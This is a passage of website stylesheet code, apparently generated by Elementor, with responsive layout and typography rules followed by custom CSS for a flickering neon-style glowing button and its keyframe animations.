--e-global-typography-6aa8740-line-height );letter-spacing:var( --e-global-typography-6aa8740-letter-spacing );word-spacing:var( --e-global-typography-6aa8740-word-spacing );}.elementor-14572 .elementor-element.elementor-element-6facef15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-14572 .elementor-element.elementor-element-32fb9737{margin-top:0px;margin-bottom:-170px;padding:90px 08px 0200px 10px;}.elementor-14572 .elementor-element.elementor-element-327b07ed > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-14572 .elementor-element.elementor-element-510afce .elementor-heading-title{font-size:var( --e-global-typography-17b8e01-font-size );line-height:var( --e-global-typography-17b8e01-line-height );letter-spacing:var( --e-global-typography-17b8e01-letter-spacing );word-spacing:var( --e-global-typography-17b8e01-word-spacing );}.elementor-14572 .elementor-element.elementor-element-510afce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:18px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-item{font-size:var( --e-global-typography-e269a31-font-size );line-height:var( --e-global-typography-e269a31-line-height );letter-spacing:var( --e-global-typography-e269a31-letter-spacing );word-spacing:var( --e-global-typography-e269a31-word-spacing );}.elementor-14572 .elementor-element.elementor-element-6bfa102c{font-size:var( --e-global-typography-82cba30-font-size );line-height:var( --e-global-typography-82cba30-line-height );letter-spacing:var( --e-global-typography-82cba30-letter-spacing );word-spacing:var( --e-global-typography-82cba30-word-spacing );}.elementor-14572 .elementor-element.elementor-element-6bfa102c > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-14572 .elementor-element.elementor-element-2fd81904 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-af29d5c .elementor-heading-title{font-size:var( --e-global-typography-e449c88-font-size );line-height:var( --e-global-typography-e449c88-line-height );letter-spacing:var( --e-global-typography-e449c88-letter-spacing );word-spacing:var( --e-global-typography-e449c88-word-spacing );}.elementor-14572 .elementor-element.elementor-element-af29d5c > .elementor-widget-container{margin:0px 9px 0px 0px;padding:8px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-941c9f2{--icon-size:11px;--grid-column-gap:8px;}.elementor-14572 .elementor-element.elementor-element-941c9f2 .elementor-social-icon{--icon-padding:1em;}.elementor-14572 .elementor-element.elementor-element-641ee65f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-14572 .elementor-element.elementor-element-386483ce{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-14572 .elementor-element.elementor-element-406a04ed .elementor-heading-title{font-size:var( --e-global-typography-f2d2703-font-size );line-height:var( --e-global-typography-f2d2703-line-height );letter-spacing:var( --e-global-typography-f2d2703-letter-spacing );word-spacing:var( --e-global-typography-f2d2703-word-spacing );}.elementor-14572 .elementor-element.elementor-element-1cbf513a{--grid-column-gap:0px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__title, .elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__title a{font-size:var( --e-global-typography-54628e6-font-size );line-height:var( --e-global-typography-54628e6-line-height );letter-spacing:var( --e-global-typography-54628e6-letter-spacing );word-spacing:var( --e-global-typography-54628e6-word-spacing );}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__meta-data{font-size:var( --e-global-typography-7238cc7-font-size );line-height:var( --e-global-typography-7238cc7-line-height );letter-spacing:var( --e-global-typography-7238cc7-letter-spacing );word-spacing:var( --e-global-typography-7238cc7-word-spacing );}.elementor-14572 .elementor-element.elementor-element-ec4415d{--swiper-slides-to-display:1;}}@media(max-width:767px){.elementor-14572 .elementor-element.elementor-element-5af0570c{--z-index:0;}.elementor-14572 .elementor-element.elementor-element-6659fca7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-6659fca7{width:100%;max-width:100%;}.elementor-14572 .elementor-element.elementor-element-6659fca7.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-14572 .elementor-element.elementor-element-374cfe36 > .elementor-container{min-height:36vh;}.elementor-14572 .elementor-element.elementor-element-437e374 > .elementor-element-populated{padding:70px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-19f058d1 .elementor-heading-title{font-size:var( --e-global-typography-b725fa6-font-size );line-height:var( --e-global-typography-b725fa6-line-height );letter-spacing:var( --e-global-typography-b725fa6-letter-spacing );word-spacing:var( --e-global-typography-b725fa6-word-spacing );}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-item > a{font-size:var( --e-global-typography-6aa8740-font-size );line-height:var( --e-global-typography-6aa8740-line-height );letter-spacing:var( --e-global-typography-6aa8740-letter-spacing );word-spacing:var( --e-global-typography-6aa8740-word-spacing );}.elementor-14572 .elementor-element.elementor-element-6facef15 > .elementor-widget-container{padding:8px 15px 8px 15px;}.elementor-14572 .elementor-element.elementor-element-32fb9737{margin-top:0px;margin-bottom:70px;padding:50px 0px 50px 0px;}.elementor-14572 .elementor-element.elementor-element-327b07ed > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-14572 .elementor-element.elementor-element-510afce .elementor-heading-title{font-size:var( --e-global-typography-17b8e01-font-size );line-height:var( --e-global-typography-17b8e01-line-height );letter-spacing:var( --e-global-typography-17b8e01-letter-spacing );word-spacing:var( --e-global-typography-17b8e01-word-spacing );}.elementor-14572 .elementor-element.elementor-element-510afce > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-item{font-size:var( --e-global-typography-e269a31-font-size );line-height:var( --e-global-typography-e269a31-line-height );letter-spacing:var( --e-global-typography-e269a31-letter-spacing );word-spacing:var( --e-global-typography-e269a31-word-spacing );}.elementor-14572 .elementor-element.elementor-element-69801fff > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-14572 .elementor-element.elementor-element-21f768de > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-14572 .elementor-element.elementor-element-6bfa102c{font-size:var( --e-global-typography-82cba30-font-size );line-height:var( --e-global-typography-82cba30-line-height );letter-spacing:var( --e-global-typography-82cba30-letter-spacing );word-spacing:var( --e-global-typography-82cba30-word-spacing );}.elementor-14572 .elementor-element.elementor-element-2fd81904 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-14572 .elementor-element.elementor-element-af29d5c .elementor-heading-title{font-size:var( --e-global-typography-e449c88-font-size );line-height:var( --e-global-typography-e449c88-line-height );letter-spacing:var( --e-global-typography-e449c88-letter-spacing );word-spacing:var( --e-global-typography-e449c88-word-spacing );}.elementor-14572 .elementor-element.elementor-element-af29d5c > .elementor-widget-container{margin:7px 10px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-941c9f2{--icon-size:11px;--grid-column-gap:6px;}.elementor-14572 .elementor-element.elementor-element-941c9f2 > .elementor-widget-container{padding:6px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-4e8755d2 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-14572 .elementor-element.elementor-element-641ee65f{width:100%;}.elementor-14572 .elementor-element.elementor-element-641ee65f > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-386483ce{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-14572 .elementor-element.elementor-element-406a04ed .elementor-heading-title{font-size:var( --e-global-typography-f2d2703-font-size );line-height:var( --e-global-typography-f2d2703-line-height );letter-spacing:var( --e-global-typography-f2d2703-letter-spacing );word-spacing:var( --e-global-typography-f2d2703-word-spacing );}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14572 .elementor-element.elementor-element-1cbf513a:after{content:"0.5";}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__thumbnail__link{width:100%;}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__title, .elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__title a{font-size:var( --e-global-typography-54628e6-font-size );line-height:var( --e-global-typography-54628e6-line-height );letter-spacing:var( --e-global-typography-54628e6-letter-spacing );word-spacing:var( --e-global-typography-54628e6-word-spacing );}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__meta-data{font-size:var( --e-global-typography-7238cc7-font-size );line-height:var( --e-global-typography-7238cc7-line-height );letter-spacing:var( --e-global-typography-7238cc7-letter-spacing );word-spacing:var( --e-global-typography-7238cc7-word-spacing );}.elementor-14572 .elementor-element.elementor-element-ec4415d{--swiper-slides-to-display:1;}}@media(min-width:768px){.elementor-14572 .elementor-element.elementor-element-327b07ed{width:63.931%;}.elementor-14572 .elementor-element.elementor-element-641ee65f{width:36.069%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14572 .elementor-element.elementor-element-327b07ed{width:62%;}}/* Start custom CSS for html, class: .elementor-element-6659fca7 */.light-container{
    display: flex;
    justify-content: space-around;
}





@import url("https://fonts.googleapis.com/css?family=Raleway");

:root {
  --glow-color: hsl(186 100% 69%);
}


.glowing-btn {
  position: relative;
  color: var(--glow-color);
  cursor: pointer;
  padding: 0.35em 1em;
  border: 0.15em solid var(--glow-color);
  border-radius: 0.45em;
  background: none;
  perspective: 2em;
  font-family: "Raleway", sans-serif;
  font-size: 2em;
  font-weight: 900;
  letter-spacing: 1em;
  

  -webkit-box-shadow: inset 0px 0px 0.5em 0px var(--glow-color),
    0px 0px 0.5em 0px var(--glow-color);
  -moz-box-shadow: inset 0px 0px 0.5em 0px var(--glow-color),
    0px 0px 0.5em 0px var(--glow-color);
  box-shadow: inset 0px 0px 0.5em 0px var(--glow-color),
    0px 0px 0.5em 0px var(--glow-color);
  animation: border-flicker 2s linear infinite;
}

.glowing-txt {
  float: left;
  margin-right: -0.8em;
  -webkit-text-shadow: 0 0 0.125em hsl(0 0% 100% / 0.3),
    0 0 0.45em var(--glow-color);
  -moz-text-shadow: 0 0 0.125em hsl(0 0% 100% / 0.3),
    0 0 0.45em var(--glow-color);
  text-shadow: 0 0 0.125em hsl(0 0% 100% / 0.3), 0 0 0.45em var(--glow-color);
  animation: text-flicker 3s linear infinite;
}

.faulty-letter {
  opacity: 0.5;
  animation: faulty-flicker 2s linear infinite;
}

.glowing-btn::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0.7;
  filter: blur(1em);
  transform: translateY(120%) rotateX(95deg) scale(1, 0.35);
  background: var(--glow-color);
  pointer-events: none;
}

.glowing-btn::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: -1;
  background-color: var(--glow-color);
  box-shadow: 0 0 2em 0.2em var(--glow-color);
  transition: opacity 100ms linear;
}

.glowing-btn:hover {
  color: rgba(0, 0, 0, 0.8);
  text-shadow: none;
  animation: none;
}

.glowing-btn:hover .glowing-txt {
  animation: none;
}

.glowing-btn:hover .faulty-letter {
  animation: none;
  text-shadow: none;
  opacity: 1;
}

.glowing-btn:hover:before {
  filter: blur(1.5em);
  opacity: 1;
}

.glowing-btn:hover:after {
  opacity: 1;
}

@keyframes faulty-flicker {
  0% {
    opacity: 0.1;
  }
  2% {
    opacity: 0.1;
  }
  4% {
    opacity: 0.5;
  }
  19% {
    opacity: 0.5;
  }
  21% {
    opacity: 0.1;
  }
  23% {
    opacity: 1;
  }
  80% {
    opacity: 0.5;
  }
  83% {
    opacity: 0.4;
  }

  87% {
    opacity: 1;
  }
}

@keyframes text-flicker {
  0% {
    opacity: 0.1;
  }

  2% {
    opacity: 1;
  }

  8% {
    opacity: 0.1;
  }

  9% {
    opacity: 1;
  }

  12% {
    opacity: 0.1;
  }
  20% {
    opacity: 1;
  }
  25% {
    opacity: 0.3;
  }
  30% {
    opacity: 1;
  }

  70% {
    opacity: 0.7;
  }
  72% {
    opacity: 0.2;
  }

  77% {
    opacity: 0.9;
  }
  100% {
    opacity: 0.9;
  }
}

@keyframes border-flicker {
  0% {
    opacity: 0.1;
  }
  2% {
    opacity: 1;
  }
  4% {
    opacity: 0.1;
  }

  8% {
    opacity: 1;
  }
  70% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}

@media only screen and (max-width: 600px) {
  .glowing-btn{
    font-size: 1em;
  }
  .light-container {
      flex-direction:column;
      align-items: center;
      
  }
  .lc-item{
      margin: 1em;
      
  }
}

@media only screen and (min-width: 610px)and (max-width: 800px) {
  .glowing-btn{
    font-size: 1em;
  }
  .light-container {
      flex-direction:row;
      align-items: center;
     flex-wrap:wrap;
      
  }
  .lc-item{
      margin: 1em;
     
      
  }
}/* End custom CSS */